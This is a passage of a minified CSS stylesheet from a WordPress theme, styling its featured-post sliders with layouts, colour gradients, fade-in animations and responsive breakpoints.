.penci-cat-name{display:inline-block;background:#111;font-size:10px;font-size:1rem;font-weight:500;padding:0 5px;height:16px;line-height:16px;text-align:left;margin-right:3px;margin-bottom:5px;transition:all .3s;vertical-align:top}.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover{background-color:#3f51b5;color:#fff}.penci-owl-featured-area .penci-slider__cat .penci-cat-name:last-child{margin-right:0}.penci-owl-featured-area h3{margin-top:0;margin-bottom:0;font-size:24px;font-size:2.4rem;font-weight:600;line-height:1.25;text-align:left}.penci-owl-featured-area h3 a{font-size:inherit;font-weight:inherit;line-height:inherit}.penci-owl-featured-area .penci-slider__meta,.penci-owl-featured-area .penci_post-meta{margin-top:5px}.penci-owl-featured-area:not(.penci-fadeInDow) .penci-featured-content,.penci-owl-featured-area:not(.penci-fadeInUp) .penci-featured-content,.penci-owl-featured-area:not(.penci-fadeInLeft) .penci-featured-content,.penci-owl-featured-area:not(.penci-fadeInRight) .penci-featured-content{opacity:1}.penci-owl-featured-area.style-8 .penci-slider-wrapper-item,.penci-owl-featured-area.style-9 .penci-slider-wrapper-item,.penci-owl-featured-area.style-16 .penci-slider-wrapper-item,.penci-owl-featured-area.style-19 .penci-slider-wrapper-item,.penci-owl-featured-area.style-21 .penci-slider-wrapper-item,.penci-owl-featured-area.style-22 .penci-slider-wrapper-item,.penci-owl-featured-area.style-24 .penci-slider-wrapper-item,.penci-owl-featured-area.style-15 .penci-slider-wrapper-item{margin-left:-2px;margin-right:-2px;width:auto}.penci-content-main.penci-col-4 .penci-owl-featured-area .penci-featured-content,.widget-area .penci-owl-featured-area .penci-featured-content{display:none}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-14 .penci-small_items-wrapper,.penci-content-main.penci-col-4 .penci-owl-featured-area.style-12 .penci-small_items-wrapper,.widget-area .penci-owl-featured-area.style-14 .penci-small_items-wrapper,.widget-area .penci-owl-featured-area.style-12 .penci-small_items-wrapper{display:none}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-13 .penci-featured-content,.penci-content-main.penci-col-4 .penci-owl-featured-area.style-13 .penci-small_items-wrapper,.widget-area .penci-owl-featured-area.style-13 .penci-featured-content,.widget-area .penci-owl-featured-area.style-13 .penci-small_items-wrapper{display:none}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder,.widget-area .penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder{width:100%}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-24 .penci-image-holder:before,.widget-area .penci-owl-featured-area.style-24 .penci-image-holder:before{padding-top:150px}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-23 .penci-slider-overlay,.widget-area .penci-owl-featured-area.style-23 .penci-slider-overlay{display:none}.penci-vc_two-sidebar .penci-owl-featured-area .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area .penci-slider__text,.penci-content-main.penci-col-6 .penci-owl-featured-area .penci-slider__text{padding-left:15px;padding-right:15px}.penci-vc_two-sidebar .penci-owl-featured-area h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-content-main.penci-col-6 .penci-owl-featured-area h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area .cat,.penci-vc_two-sidebar .penci-owl-featured-area .penci_post-meta,.penci-vc_two-sidebar .penci-owl-featured-area .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area .cat,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area .cat,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area .icon-post-format,.penci-content-main.penci-col-6 .penci-owl-featured-area .cat,.penci-content-main.penci-col-6 .penci-owl-featured-area .penci_post-meta,.penci-content-main.penci-col-6 .penci-owl-featured-area .icon-post-format{display:none}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{padding:10px}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-big_items .button-read-more,.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-big_items .button-read-more,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-big_items .button-read-more,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-big_items .button-read-more,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta{display:none}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-small_items,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-small_items,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-small_items,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-small_items{padding-top:20px;padding-bottom:20px}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag{padding-left:10px;padding-right:10px}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-small_items h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-small_items h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-14 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-14 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-14 .penci-small_items h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-14 .penci-small_items h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-23 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-23 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-23 .penci-image-holder:before,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-23 .penci-image-holder:before{padding-top:50%}.penci-vc_two-sidebar .penci-owl-featured-area.style-24 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-24 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-24 .penci-image-holder:before,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-24 .penci-image-holder:before{padding-top:215px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area .penci-slider__text{padding-left:10px;padding-right:10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area h3{font-size:18px;font-size:1.8rem}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.widget-area .cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.widget-area .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.widget-area .cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.widget-area .penci_post-meta{display:none}.penci-vc_two-sidebar .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-vc_two-sidebar .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb{display:none}.penci-vc_two-sidebar .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta{display:block}.penci-vc_two-sidebar .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-image-holder:before{padding-top:50%}.penci-vc_two-sidebar .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-vc_two-sidebar .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-4 h3{font-size:14px;font-size:1.4rem}.penci-owl-featured-area.style-25 .icon-post-format,.penci-owl-featured-area.style-24 .icon-post-format,.penci-owl-featured-area.style-22 .icon-post-format,.penci-owl-featured-area.style-21 .icon-post-format,.penci-owl-featured-area.style-12 .icon-post-format,.penci-owl-featured-area.style-19 .penci-item-2-3 .icon-post-format,.penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .icon-post-format,.penci-owl-featured-area.style-15 .icon-post-format,.penci-owl-featured-area.style-11 .penci-slider11-item-1 .icon-post-format,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .icon-post-format,.penci-owl-featured-area .item__medium-thumb .icon-post-format{top:20px;left:auto;right:20px;margin:0}.penci-owl-featured-area.style-13 .icon-post-format{top:20px;left:20px;right:auto;margin:0}.penci-owl-featured-area.style-8 .penci-item-2 .icon-post-format,.penci-owl-featured-area.style-8 .penci-item-3 .icon-post-format,.penci-owl-featured-area.style-8 .penci-item-4 .icon-post-format{top:20px;left:auto;right:20px;margin:0}.penci-owl-featured-area.style-23 .active h3,.penci-owl-featured-area.style-23 .active .penci-slider__cat,.penci-owl-featured-area.style-23 .active .penci-slider__meta,.penci-owl-featured-area.style-20 .active h3,.penci-owl-featured-area.style-20 .active .penci-slider__cat,.penci-owl-featured-area.style-20 .active .penci-slider__meta,.penci-slider-sync .penci-big_items .active h3,.penci-slider-sync .penci-big_items .active .penci-slider__cat,.penci-slider-sync .penci-big_items .active .penci-slider__meta{animation-name:pencifadeInUpSlider}.penci-owl-featured-area.style-23 h3,.penci-owl-featured-area.style-20 h3,.penci-slider-sync .penci-big_items h3{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.55s;animation-delay:.95s;-webkit-animation-delay:.95s}.penci-owl-featured-area.style-23 .penci-slider__cat,.penci-owl-featured-area.style-20 .penci-slider__cat,.penci-slider-sync .penci-big_items .penci-slider__cat{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.45s;animation-delay:.7s;-webkit-animation-delay:.7s}.penci-owl-featured-area.style-23 .penci-slider__meta,.penci-owl-featured-area.style-20 .penci-slider__meta,.penci-slider-sync .penci-big_items .penci-slider__meta{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.55s;animation-delay:1.1s;-webkit-animation-delay:1.1s}.penci-item-scolours .penci-item-style .penci-image-holder:after{opacity:.6}.penci-item-scolours .penci-item-style .penci-image-holder:not(.penci-gradient):after{opacity:0}.penci-item-scolours .penci-item-style1 .penci-gradient:after,.penci-item-scolours .penci-item-style1 .penci-image-holder:after,.penci-item-scolours .penci-item-style7 .penci-gradient:after,.penci-item-scolours .penci-item-style7 .penci-image-holder:after,.penci-item-scolours .penci-item-style13 .penci-gradient:after,.penci-item-scolours .penci-item-style13 .penci-image-holder:after{background:#4caae0;background:-moz-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#4caae0),color-stop(100%,#559a69));background:-webkit-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-o-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-ms-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:linear-gradient(45deg,#4caae0 0%,#559a69 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4caae0',endColorstr='#559a69',GradientType=1)}.penci-item-scolours .penci-item-style2 .penci-gradient:after,.penci-item-scolours .penci-item-style2 .penci-image-holder:after,.penci-item-scolours .penci-item-style8 .penci-gradient:after,.penci-item-scolours .penci-item-style8 .penci-image-holder:after,.penci-item-scolours .penci-item-style14 .penci-gradient:after,.penci-item-scolours .penci-item-style14 .penci-image-holder:after{background:#d07647;background:-moz-linear-gradient(-45deg,#d07647 0%,#ca3d3d 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,#d07647),color-stop(100%,#ca3d3d));background:-webkit-linear-gradient(-45deg,#d07647 0%,#ca3d3d 100%);background:-o-linear-gradient(-45deg,#d07647 0%,#ca3d3d 100%);background:-ms-linear-gradient(-45deg,#d07647 0%,#ca3d3d 100%);background:linear-gradient(135deg,#d07647 0%,#ca3d3d 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d07647',endColorstr='#ca3d3d',GradientType=1)}.penci-item-scolours .penci-item-style0 .penci-gradient:after,.penci-item-scolours .penci-item-style0 .penci-image-holder:after,.penci-item-scolours .penci-item-style3 .penci-gradient:after,.penci-item-scolours .penci-item-style3 .penci-image-holder:after,.penci-item-scolours .penci-item-style9 .penci-gradient:after,.penci-item-scolours .penci-item-style9 .penci-image-holder:after,.penci-item-scolours .penci-item-style15 .penci-gradient:after,.penci-item-scolours .penci-item-style15 .penci-image-holder:after{background:#d17646;background:-moz-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#d17646),color-stop(100%,#c63939));background:-webkit-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:-o-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:-ms-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:linear-gradient(45deg,#d17646 0%,#c63939 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646',endColorstr='#c63939',GradientType=1)}.penci-item-scolours .penci-item-style4 .penci-gradient:after,.penci-item-scolours .penci-item-style4 .penci-image-holder:after,.penci-item-scolours .penci-item-style10 .penci-gradient:after,.penci-item-scolours .penci-item-style10 .penci-image-holder:after,.penci-item-scolours .penci-item-style16 .penci-gradient:after,.penci-item-scolours .penci-item-style16 .penci-image-holder:after{background:#d45ab3;background:-moz-linear-gradient(-45deg,#d45ab3 0%,#3a76b1 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,#d45ab3),color-stop(100%,#3a76b1));background:-webkit-linear-gradient(-45deg,#d45ab3 0%,#3a76b1 100%);background:-o-linear-gradient(-45deg,#d45ab3 0%,#3a76b1 100%);background:-ms-linear-gradient(-45deg,#d45ab3 0%,#3a76b1 100%);background:linear-gradient(135deg,#d45ab3 0%,#3a76b1 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d45ab3',endColorstr='#3a76b1',GradientType=1)}.penci-item-scolours .penci-item-style5 .penci-gradient:after,.penci-item-scolours .penci-item-style5 .penci-image-holder:after,.penci-item-scolours .penci-item-style11 .penci-gradient:after,.penci-item-scolours .penci-item-style11 .penci-image-holder:after{background:#4caae0;background:-moz-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#4caae0),color-stop(100%,#559a69));background:-webkit-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-o-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-ms-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:linear-gradient(45deg,#4caae0 0%,#559a69 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4caae0',endColorstr='#559a69',GradientType=1)}.penci-item-scolours .penci-item-style6 .penci-gradient:after,.penci-item-scolours .penci-item-style6 .penci-image-holder:after,.penci-item-scolours .penci-item-style12 .penci-gradient:after,.penci-item-scolours .penci-item-style12 .penci-image-holder:after{background:#b7bb42;background:-moz-linear-gradient(-45deg,#b7bb42 0%,#b36952 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,#b7bb42),color-stop(100%,#b36952));background:-webkit-linear-gradient(-45deg,#b7bb42 0%,#b36952 100%);background:-o-linear-gradient(-45deg,#b7bb42 0%,#b36952 100%);background:-ms-linear-gradient(-45deg,#b7bb42 0%,#b36952 100%);background:linear-gradient(135deg,#b7bb42 0%,#b36952 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b7bb42',endColorstr='#b36952',GradientType=1)}.metro-slider-item{background-size:cover;background-position:center center}.metro-slider-item:before,.metro-slider-item:after{content:none}.featured-area-custom-slider .penci-image-holder:before,.featured-area-custom-slider .penci-image-holder:after{content:none}.featured-area-custom-slider .penci-background-video{width:100%;height:100%}.penci-custom-slider-container{position:absolute;display:block;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 40px}.penci-custom-slider-container.penci-left-50percent .pencislider-content{margin-left:50%}.penci-custom-slider-container.penci-right-50percent .pencislider-content{margin-right:50%}.penci-custom-slider-container .pencislider-content{display:block;margin:0 auto;max-width:1170px}.penci-custom-slider-container .pencislider-content .pencislider-title{font-size:30px;line-height:1.2em;text-transform:uppercase;margin:0}.penci-custom-slider-container .pencislider-content .pencislider-title a{color:inherit;font-size:inherit}.penci-custom-slider-container .pencislider-content .pencislider-title span.pencititle-inner-bg{display:inline-block;vertical-align:top;padding:5px 12px;color:inherit;font-size:inherit;background-color:rgba(0,0,0,0.4)}.penci-custom-slider-container .pencislider-content .pencislider-caption{font-size:16px;line-height:1.4;margin:15px 0 0}.penci-custom-slider-container .pencislider-content .pencislider-caption span.pencicaption-inner-bg{display:inline-block;vertical-align:top;padding:5px 12px;color:inherit;font-size:inherit;background-color:rgba(0,0,0,0.4)}.penci-custom-slider-container .pencislider-content .pencislider-button{margin:25px 0 0;background:none;padding:0;vertical-align:top}.penci-custom-slider-container .pencislider-content .pencislider-btn-trans,.penci-custom-slider-container .pencislider-content .pencislider-btn-fill{font-family:"Mukta Vaani",sans-serif;text-decoration:none;display:inline-block;padding:11px 20px;text-transform:uppercase;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;cursor:pointer;font-size:14px;line-height:1.3;position:relative;font-weight:700}.penci-custom-slider-container .pencislider-content .pencislider-btn-simple{background-color:transparent;border:none;padding:0;line-height:1.3;color:#111}.penci-custom-slider-container .pencislider-content .pencislider-btn-trans{background-color:transparent;color:#111}.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover{background-color:#3f51b5;border-color:#3f51b5;color:#fff}.penci-custom-slider-container .pencislider-content .pencislider-btn-2{margin-left:30px}.penci-custom-slider-container .pencislider-title,.penci-custom-slider-container .pencislider-caption,.penci-custom-slider-container .pencislider-content .pencislider-button{text-align:left;opacity:0;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.65s;-moz-animation-duration:.65s;-ms-animation-duration:.65s;-o-animation-duration:.65s;animation-duration:.65s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}.penci-custom-slider-container.align-center .pencislider-title,.penci-custom-slider-container.align-center .pencislider-caption,.penci-custom-slider-container.align-center .pencislider-button{text-align:center}.penci-custom-slider-container.align-right .pencislider-title,.penci-custom-slider-container.align-right .pencislider-caption,.penci-custom-slider-container.align-right .pencislider-button{text-align:right}.penci-custom-slider-container .pencislider-caption{-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.penci-custom-slider-container .pencislider-content .pencislider-button{-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}@-webkit-keyframes pencifadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.featured-area .active .penci-custom-slider-container.penci-fadeInDown .pencislider-title,.featured-area .active .penci-custom-slider-container.penci-fadeInDown .pencislider-caption,.featured-area .active .penci-custom-slider-container.penci-fadeInDown .pencislider-content .pencislider-button{-webkit-animation-name:pencifadeInDown;-moz-animation-name:pencifadeInDown;-o-animation-name:pencifadeInDown;animation-name:pencifadeInDown}.featured-area .active .penci-custom-slider-container.penci-fadeInUp .pencislider-title,.featured-area .active .penci-custom-slider-container.penci-fadeInUp .pencislider-caption,.featured-area .active .penci-custom-slider-container.penci-fadeInUp .pencislider-content .pencislider-button{-webkit-animation-name:pencifadeInUp;-moz-animation-name:pencifadeInUp;-o-animation-name:pencifadeInUp;animation-name:pencifadeInUp}.featured-area .active .penci-custom-slider-container.penci-fadeInLeft .pencislider-title,.featured-area .active .penci-custom-slider-container.penci-fadeInLeft .pencislider-caption,.featured-area .active .penci-custom-slider-container.penci-fadeInLeft .pencislider-content .pencislider-button{-webkit-animation-name:pencifadeInLeft;-moz-animation-name:pencifadeInLeft;-o-animation-name:pencifadeInLeft;animation-name:pencifadeInLeft}.featured-area .active .penci-custom-slider-container.penci-fadeInRight .pencislider-title,.featured-area .active .penci-custom-slider-container.penci-fadeInRight .pencislider-caption,.featured-area .active .penci-custom-slider-container.penci-fadeInRight .pencislider-content .pencislider-button{-webkit-animation-name:pencifadeInRight;-moz-animation-name:pencifadeInRight;-o-animation-name:pencifadeInRight;animation-name:pencifadeInRight}@-webkit-keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInRight{0%{opacity:0;-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInRight{0%{opacity:0;-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@media screen and (max-width: 960px){.penci-custom-slider-container.penci-left-50percent .pencislider-content{margin-left:0}.penci-custom-slider-container.penci-right-50percent .pencislider-content{margin-right:0}}@media screen and (max-width: 768px){.penci-custom-slider-container .pencislider-content .pencislider-title{font-size:24px!important}.featured-area-custom-slider .penci-owl-carousel-slider:not(.penci-slider-fullscreen) .penci-slider__item{min-height:400px!important;height:400px!important}}@media screen and (max-width: 480px){.penci-custom-slider-container .pencislider-content .pencislider-title{font-size:22px!important}.penci-custom-slider-container .pencislider-content .pencislider-caption{font-size:16px!important;margin-top:10px}.penci-custom-slider-container .pencislider-content .pencislider-button-text{padding:6px 12px!important;font-size:12px!important}.penci-custom-slider-container .pencislider-content .pencislider-btn-2{margin-left:10px}.penci-custom-slider-container .pencislider-content .pencislider-button{margin-top:15px}.penci-custom-slider-container{padding-left:10px;padding-right:10px}.featured-area-custom-slider{margin-left:-10px;margin-right:-10px}.featured-area-custom-slider .penci-slider__item{min-height:400px!important;height:400px!important}}.penci-owl-featured-area.style-1 .penci-item-mag{height:auto}.penci-owl-featured-area.style-1 .penci-item-mag.penci-item-mag-desk img{width:auto;height:400px}.penci-owl-featured-area.style-1 .penci-image-holder:before{padding-top:134%}@media screen and (max-width: 768px){.penci-owl-featured-area.style-1 .penci_slider__title{font-size:18px!important}.penci-owl-featured-area.style-1 .penci-item-mag.penci-item-mag-desk img{height:250px}}@media screen and 